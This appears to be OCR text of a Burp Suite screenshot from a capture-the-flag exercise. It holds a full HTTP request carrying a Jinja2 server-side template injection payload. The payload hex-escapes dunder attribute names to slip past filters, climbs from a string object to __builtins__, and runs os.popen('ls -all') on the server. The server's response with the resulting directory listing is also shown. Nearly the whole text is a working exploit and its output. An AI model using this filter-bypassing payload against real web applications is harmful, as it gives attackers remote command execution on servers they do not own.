 Go Cancel < > Target: http://121.37.187.239:30577
Request
Raw Params Headers Hex
GET
/success?msg={%print(""|attr("\x5f\x5f\x63\x6c\x61\x73\x73\x5f\x5f")|attr("\x5f\x5f\x62\x61\x73\x65\x73\x5f\x5f")|attr("\x5
f\x5f\x67\x65\x74\x69\x74\x65\x6d\x5f\x5f")(0)|attr("\x5f\x5f\x73\x75\x62\x63\x6c\x61\x73\x73\x65\x73\x5f\x5f")()|attr("\x5
f\x5f\x67\x65\x74\x69\x74\x65\x6d\x5f\x5f")(202)|attr("\x5f\x5f\x69\x6e\x69\x74\x5f\x5f")|attr("\x5f\x5f\x67\x6c\x6f\x62\x6
1\x6c\x73\x5f\x5f")|attr("\x5f\x5f\x67\x65\x74\x69\x74\x65\x6d\x5f\x5f")("\x5f\x5f\x62\x75\x69\x6c\x74\x69\x6e\x73\x5f\x5f"
)|attr("\x5f\x5f\x67\x65\x74\x69\x74\x65\x6d\x5f\x5f")("eval")("\x5f\x5f\x69\x6d\x70\x6f\x72\x74\x5f\x5f\x28\x27\x6f\x73\x2
7\x29\x2e\x70\x6f\x70\x65\x6e\x28\x27\x6c\x73\x20\x2d\x61\x6c\x6c\x27\x29\x2e\x72\x65\x61\x64\x28\x29"))%} HTTP/1.1
Host: 121.37.187.239:30577
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchang
e;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: en,zh;q=0.9,zh-CN;q=0.8
Connection: close
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex Render
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 572
Server: Werkzeug/1.0.1 Python/3.6.12
Date: Mon, 21 Dec 2020 06:16:27 GMT
Good Job! total 32
drwxr-xr-x 5 b1ind b1ind 4096 Dec 16 06:22 .
drwxr-xr-x 20 root root 4096 Dec 20 06:15 ..
drwxr-xr-x 2 root root 4096 Dec 2 10:50 __pycache__
-rwxr-xr-x 1 root root 1054 Dec 3 01:12 app.py
-rwxr-xr-x 1 root root 39 Dec 20 06:15 flag.txt
-rwxr-xr-x 1 root root 28 Sep 9 11:23
requirements.txt
drwxr-xr-x 2 root root 4096 Dec 2 10:50 static
drwxr-xr-x 2 root root 4096 Dec 2 10:50 templates
. But sorry, there isn't flag
? < + > eval 0 matches
727 bytes | 46